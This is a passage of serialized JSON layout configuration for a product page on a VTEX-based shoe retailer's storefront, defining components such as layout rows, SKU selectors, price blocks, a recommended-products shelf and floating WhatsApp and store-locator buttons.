lex-layout"],"preview":null,"props":{"blockClass":["product-page","general2"]},"render":"server","track":[],"content":{"blockClass":["product-page","general2"]},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:shelf.relatedProducts","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary.shelf","extensionPointId":"product-summary","children":false,"blockRole":"block"}],"component":"vtex.shelf@1.49.0\u002FRelatedProducts","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.shelf@1.x:shelf.relatedProducts","vtex.shelf@1.x:shelf"],"preview":{"type":"grid","height":{"desktop":{"defaultValue":550},"mobile":{"defaultValue":550}},"width":{"desktop":{},"mobile":{}}},"props":{"recommendation":"view","blockClass":"shelf-products","productList":{"titleText":"PRODUCTOS RECOMENDADOS","itemsPerPage":4,"minItemsPerPage":2,"navigationStep":1,"paginationDotsVisibility":false,"maxItems":10,"arrows":true,"autoplay":false,"showTitle":true,"gap":"ph0","scroll":"BY_PAGE"},"orderBy":"","hideUnavailableItems":false,"skusFilter":"ALL_AVAILABLE","advancedProperties":false},"render":"server","track":["click"],"content":{"recommendation":"view","blockClass":"shelf-products","productList":{"titleText":"PRODUCTOS RECOMENDADOS","itemsPerPage":4,"minItemsPerPage":2,"navigationStep":1,"paginationDotsVisibility":false,"maxItems":10,"arrows":true,"autoplay":false,"showTitle":true,"gap":"ph0","scroll":"BY_PAGE"},"orderBy":"","hideUnavailableItems":false,"skusFilter":"ALL_AVAILABLE","advancedProperties":false},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FstylesGlobal":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stylesGlobal","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FstylesGlobal","composition":"blocks","hasContentSchema":false,"hydration":"on-view","implements":["batabolivia.store-theme@2.x:stylesGlobal"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:backdropContainer#menus","blocks":[{"blockId":"batabolivia.store-theme@2.x:sticky-layout#4-desktop","extensionPointId":"sticky-layout#4-desktop","children":true,"blockRole":"children"}],"component":"batabolivia.store-theme@2.0.149\u002FbackdropContainer","composition":"children","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:backdropContainer"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_footer\u002Ffooter-layout.desktop\u002FstylesGlobal":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stylesGlobal","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FstylesGlobal","composition":"blocks","hasContentSchema":false,"hydration":"on-view","implements":["batabolivia.store-theme@2.x:stylesGlobal"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_footer\u002Ffooter-layout.desktop\u002Finfo-card#floating-whatsapp":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:info-card#floating-whatsapp","blocks":[],"component":"vtex.store-components@3.178.5\u002FInfoCard","composition":"blocks","contentMapId":"h2upTkZWiX8vLrCZnmpwLE","hasContentSchema":true,"hydration":"on-view","implements":["vtex.store-components@3.x:info-card"],"preview":null,"props":{"id":"texting","imageUrl":"https:\u002F\u002Fbatabolivia.vtexassets.com\u002Fassets\u002Fvtex.file-manager-graphql\u002Fimages\u002F0be35d2e-2bc9-4999-bcbf-092f6fdf0b1a___a149c18d4f04d5b728d7d1fa06e664bc.webp","callToActionUrl":"https:\u002F\u002Fwa.me\u002F59169420994","isFullModeStyle":true,"linkTarget":"_blank","callToActionLinkTarget":"_blank","blockClass":"icono-whatsapp-flotante"},"render":"server","track":[],"content":{"imageAltText":"","isFullModeStyle":true,"textMode":"html","headline":"","subhead":"","bodyText":"","callToActionMode":"button","callToActionText":"","callToActionUrl":"https:\u002F\u002Fwa.me\u002F59169417086","callToActionLinkTarget":"_blank","imageUrl":"https:\u002F\u002Fbatabolivia.vtexassets.com\u002Fassets\u002Fvtex.file-manager-graphql\u002Fimages\u002F0be35d2e-2bc9-4999-bcbf-092f6fdf0b1a___a149c18d4f04d5b728d7d1fa06e664bc.webp","mobileImageUrl":"","imageActionUrl":"","textPosition":"left","textAlignment":"left","blockClass":"icono-whatsapp-flotante","id":"texting","linkTarget":"_blank"},"contentIds":["h2upTkZWiX8vLrCZnmpwLE~6973ARHdBySckkTqEmKQCy"]},"store.product\u002F$after_footer\u002Ffooter-layout.desktop\u002Finfo-card#floating-stores":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:info-card#floating-stores","blocks":[],"component":"vtex.store-components@3.178.5\u002FInfoCard","composition":"blocks","hasContentSchema":true,"hydration":"on-view","implements":["vtex.store-components@3.x:info-card"],"preview":null,"props":{"id":"texting","imageUrl":"https:\u002F\u002Fbatabolivia.vtexassets.com\u002Fassets\u002Fvtex.file-manager-graphql\u002Fimages\u002F1a683648-36de-4fcd-a258-4a8107455172___934942c2bccfc4bd4c0edee26422e0a2.webp","callToActionUrl":"\u002Ftiendas","isFullModeStyle":true,"linkTarget":"_self","callToActionLinkTarget":"_self","blockClass":"icono-stores-flotante","textMode":"html","headline":"","subhead":"","bodyText":"","callToActionMode":"button","callToActionText":"","mobileImageUrl":"","imageActionUrl":"","textPosition":"left","textAlignment":"left"},"render":"server","track":[],"content":{"id":"texting","imageUrl":"https:\u002F\u002Fbatabolivia.vtexassets.com\u002Fassets\u002Fvtex.file-manager-graphql\u002Fimages\u002F1a683648-36de-4fcd-a258-4a8107455172___934942c2bccfc4bd4c0edee26422e0a2.webp","callToActionUrl":"\u002Ftiendas","isFullModeStyle":true,"linkTarget":"_self","callToActionLinkTarget":"_self","blockClass":"icono-stores-flotante","textMode":"html","headline":"","subhead":"","bodyText":"","callToActionMode":"button","callToActionText":"","mobileImageUrl":"","imageActionUrl":"","textPosition":"left","textAlignment":"left"},"contentIds":[""]},"store.product\u002F$after_footer\u002Ffooter-layout.desktop\u002FhomeHighlights":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:homeHighlights","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FhomeHighlights","composition":"blocks","hasContentSchema":false,"hydration":"on-view","implements":["batabolivia.store-theme@2.x:homeHighlights"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_footer\u002Ffooter-layout.desktop\u002FhomeFooter":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:homeFooter","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FhomeFooter","composition":"blocks","hasContentSchema":false,"hydration":"on-view","implements":["batabolivia.store-theme@2.x:homeFooter"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#stack","blocks":[{"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#first-col","extensionPointId":"responsive-layout.desktop#first-col","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.tablet#first-col","extensionPointId":"responsive-layout.tablet#first-col","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.phone#first-col","extensionPointId":"responsive-layout.phone#first-col","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"width":64.3,"rowGap":0},"render":"server","track":[],"content":{"width":64.3,"rowGap":0},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#right-col","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#brand-wishlist","extensionPointId":"flex-layout.row#brand-wishlist","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-name","extensionPointId":"flex-layout.row#product-name","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-identifier.product#sku","extensionPointId":"product-identifier.product#sku","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#selling-price","extensionPointId":"flex-layout.row#selling-price","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.mobile#fixedMobileQuickAdd","extensionPointId":"responsive-layout.mobile#fixedMobileQuickAdd","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#colors-quantity","extensionPointId":"flex-layout.row#colors-quantity","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#sku-selector-guia","extensionPointId":"flex-layout.row#sku-selector-guia","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#buy-button","extensionPointId":"flex-layout.row#buy-button","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#buy-button","extensionPointId":"flex-layout.col#buy-button","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#second-col","extensionPointId":"responsive-layout.desktop#second-col","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.tablet#second-col","extensionPointId":"responsive-layout.tablet#second-col","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.phone#second-col","extensionPointId":"responsive-layout.phone#second-col","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"preventVerticalStretch":true,"rowGap":0,"blockClass":["right-col-product","info-availability"],"width":30.37},"render":"server","track":[],"content":{"preventVerticalStretch":true,"rowGap":0,"blockClass":["right-col-product","info-availability"],"width":30.37},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#stack","blocks":[{"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#first-col","extensionPointId":"responsive-layout.desktop#first-col","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.tablet#first-col","extensionPointId":"responsive-layout.tablet#first-col","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.phone#first-col","extensionPointId":"responsive-layout.phone#first-col","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"width":64.3,"rowGap":0},"render":"server","track":[],"content":{"width":64.3,"rowGap":0},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#right-col-availability","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-brand","extensionPointId":"flex-layout.row#product-brand","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-name","extensionPointId":"flex-layout.row#product-name","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-identifier.product#sku","extensionPointId":"product-identifier.product#sku","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:sku-selector","extensionPointId":"sku-selector","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#availability","extensionPointId":"flex-layout.row#availability","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"preventVerticalStretch":true,"rowGap":0,"blockClass":["right-col-product","info-availability"],"width":30.37},"render":"server","track":[],"content":{"preventVerticalStretch":true,"rowGap":0,"blockClass":["right-col-product","info-availability"],"width":30.37},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-summary.shelf","blocks":[{"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","extensionPointId":"stack-layout#prodsum","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#seletor","extensionPointId":"responsive-layout.desktop#seletor","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:responsive-layout.mobile#seletor","extensionPointId":"responsive-layout.mobile#seletor","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#productInfo","extensionPointId":"flex-layout.row#productInfo","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#buttonAddcart","extensionPointId":"flex-layout.row#buttonAddcart","children":true,"blockRole":"children"}],"component":"vtex.product-summary@2.91.1\u002FProductSummaryCustom","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.product-summary@2.x:product-summary.shelf","vtex.product-summary@2.x:product-summary"],"preview":null,"props":{"hideOutOfStockItems":true,"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"render":"server","track":[],"content":{"hideOutOfStockItems":true,"buyButtonText":"vtex.product-summary@2.x::store\u002Fbutton-label","labelSellingPrice":"vtex.product-summary@2.x::store\u002Fpricing.to","labelListPrice":"vtex.product-summary@2.x::store\u002Fpricing.from","sponsoredBadgeLabel":"vtex.product-summary@2.x::store\u002Fsponsored-badge.label","sponsoredBadgePosition":"containerTopLeft","trackListName":true},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop\u002FbackdropContainer#menus\u002Fsticky-layout#4-desktop":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:sticky-layout#4-desktop","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#4-desktop","extensionPointId":"flex-layout.row#4-desktop","children":true,"blockRole":"children"}],"component":"vtex.sticky-layout@0.3.6\u002FStickyLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.sticky-layout@0.x:sticky-layout"],"preview":null,"props":{"blockClass":"sticky-header"},"render":"server","track":[],"content":{"blockClass":"sticky-header"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#first-col","blocks":[{"blockId":"batabolivia.store-theme@2.x:stack-layout#image-product","extensionPointId":"stack-layout#image-product","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#aboutProduct","extensionPointId":"flex-layout.row#aboutProduct","children":true,"blockRole":"children"}],"component":"vtex.responsive-layout@0.1.4\u002FResponsiveLayoutDesktop","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.responsive-layout@0.x:responsive-layout.desktop","vtex.responsive-layout@0.x:responsive-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#brand-wishlist":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#brand-wishlist","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-brand","extensionPointId":"flex-layout.row#product-brand","children":true,"blockRole":"children"},{"blockId":"vtex.wish-list@1.x:add-to-list-btn","extensionPointId":"add-to-list-btn","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"horizontalAlign":"between","preventHorizontalStretch":true,"preventVerticalStretch":true,"blockClass":"product-detail-brandwishlist"},"render":"server","track":[],"content":{"horizontalAlign":"between","preventHorizontalStretch":true,"preventVerticalStretch":true,"blockClass":"product-detail-brandwishlist"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#product-name":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-name","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-name","extensionPointId":"vtex.store-components:product-name","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginBottom":3,"blockClass":"product-name"},"render":"server","track":[],"content":{"marginBottom":3,"blockClass":"product-name"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fproduct-identifier.product#sku":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-identifier.product#sku","blocks":[],"component":"vtex.product-identifier@0.5.0\u002FProductIdentifierProduct","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-identifier@0.x:product-identifier.product","vtex.product-identifier@0.x:product-identifier"],"preview":{"type":"grid","height":{"desktop":{"defaultValue":20},"mobile":{"defaultValue":20}},"width":{"desktop":{},"mobile":{}}},"props":{"label":"custom","customLabel":"SKU","idField":"skuReferenceId"},"render":"server","track":[],"content":{"label":"custom","customLabel":"SKU","idField":"skuReferenceId"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#selling-price":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#selling-price","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-list-price","extensionPointId":"product-list-price","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:product-selling-price","extensionPointId":"product-selling-price","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:condition-layout.product#school-product-cond","extensionPointId":"condition-layout.product#school-product-cond","children":true,"blockRole":"children"},{"blockId":"vtex.product-price@1.x:product-price-savings","extensionPointId":"product-price-savings","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"colGap":2,"preserveLayoutOnMobile":true,"preventHorizontalStretch":true,"marginBottom":4,"blockClass":"selling-price"},"render":"server","track":[],"content":{"colGap":2,"preserveLayoutOnMobile":true,"preventHorizontalStretch":true,"marginBottom":4,"blockClass":"selling-price"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#colors-quantity":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#colors-quantity","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#colores-disponibles-mostrar","extensionPointId":"flex-layout.row#colores-disponibles-mostrar","children":true,"blockRole":"children"},{"blockId":"vtex.product-quantity@1.x:product-quantity","extensionPointId":"product-quantity","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"horizontalAlign":"between","preventHorizontalStretch":true,"preventVerticalStretch":true},"render":"server","track":[],"content":{"horizontalAlign":"between","preventHorizontalStretch":true,"preventVerticalStretch":true},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#sku-selector-guia":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#sku-selector-guia","blocks":[{"blockId":"batabolivia.store-theme@2.x:sku-selector","extensionPointId":"sku-selector","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#tallas","extensionPointId":"flex-layout.col#tallas","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["sku-selector-guia"]},"render":"server","track":[],"content":{"blockClass":["sku-selector-guia"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.row#buy-button":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#buy-button","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#add-to-cart-button","extensionPointId":"flex-layout.col#add-to-cart-button","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginTop":4,"marginBottom":7,"blockClass":"buy-button"},"render":"server","track":[],"content":{"marginTop":4,"marginBottom":7,"blockClass":"buy-button"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fflex-layout.col#buy-button":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.col#buy-button","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#add-to-cart-button2","extensionPointId":"flex-layout.col#add-to-cart-button2","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FCol","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.col","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginTop":4,"marginBottom":7,"blockClass":"buy-button"},"render":"server","track":[],"content":{"marginTop":4,"marginBottom":7,"blockClass":"buy-button"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main\u002Fflex-layout.col#right-col\u002Fresponsive-layout.desktop#second-col":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#second-col","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#right-col-tablet-and-desktop","extensionPointId":"flex-layout.col#right-col-tablet-and-desktop","children":true,"blockRole":"children"}],"component":"vtex.responsive-layout@0.1.4\u002FResponsiveLayoutDesktop","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.responsive-layout@0.x:responsive-layout.desktop","vtex.responsive-layout@0.x:responsive-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#stack\u002Fresponsive-layout.desktop#first-col":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#first-col","blocks":[{"blockId":"batabolivia.store-theme@2.x:stack-layout#image-product","extensionPointId":"stack-layout#image-product","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#aboutProduct","extensionPointId":"flex-layout.row#aboutProduct","children":true,"blockRole":"children"}],"component":"vtex.responsive-layout@0.1.4\u002FResponsiveLayoutDesktop","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.responsive-layout@0.x:responsive-layout.desktop","vtex.responsive-layout@0.x:responsive-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability\u002Fflex-layout.row#product-brand":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-brand","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-brand#product-page","extensionPointId":"vtex.store-components:product-brand#product-page","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["product-brand"]},"render":"server","track":[],"content":{"blockClass":["product-brand"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability\u002Fflex-layout.row#product-name":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-name","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-name","extensionPointId":"vtex.store-components:product-name","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"marginBottom":3,"blockClass":"product-name"},"render":"server","track":[],"content":{"marginBottom":3,"blockClass":"product-name"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability\u002Fproduct-identifier.product#sku":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:product-identifier.product#sku","blocks":[],"component":"vtex.product-identifier@0.5.0\u002FProductIdentifierProduct","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.product-identifier@0.x:product-identifier.product","vtex.product-identifier@0.x:product-identifier"],"preview":{"type":"grid","height":{"desktop":{"defaultValue":20},"mobile":{"defaultValue":20}},"width":{"desktop":{},"mobile":{}}},"props":{"label":"custom","customLabel":"SKU","idField":"skuReferenceId"},"render":"server","track":[],"content":{"label":"custom","customLabel":"SKU","idField":"skuReferenceId"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability\u002Fsku-selector":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:sku-selector","blocks":[],"component":"vtex.store-components@3.178.5\u002FSKUSelector","composition":"blocks","hasContentSchema":true,"hydration":"always","implements":["vtex.store-components@3.x:sku-selector"],"preview":null,"props":{"variationsSpacing":3,"seeMoreLabel":"vtex.store-components@3.x::store\u002FskuSelector.seeMore"},"render":"server","track":[],"content":{"variationsSpacing":3,"seeMoreLabel":"vtex.store-components@3.x::store\u002FskuSelector.seeMore"},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability\u002Fflex-layout.col#right-col-availability\u002Fflex-layout.row#availability":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#availability","blocks":[{"blockId":"vtex.store-components@3.x:availability-subscriber","extensionPointId":"availability-subscriber","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":"message-availability"},"render":"server","track":[],"content":{"blockClass":"message-availability"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fstack-layout#prodsum":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:stack-layout#prodsum","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-image#shelf","extensionPointId":"product-summary-image#shelf","children":true,"blockRole":"children"}],"component":"vtex.stack-layout@0.1.3\u002Findex","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.stack-layout@0.x:stack-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fresponsive-layout.desktop#seletor":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:responsive-layout.desktop#seletor","blocks":[{"blockId":"batabolivia.store-theme@2.x:product-summary-sku-selector#vitrinaDesk","extensionPointId":"product-summary-sku-selector#vitrinaDesk","children":true,"blockRole":"children"}],"component":"vtex.responsive-layout@0.1.4\u002FResponsiveLayoutDesktop","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.responsive-layout@0.x:responsive-layout.desktop","vtex.responsive-layout@0.x:responsive-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados\u002Fshelf.relatedProducts\u002Fproduct-summary\u002Fflex-l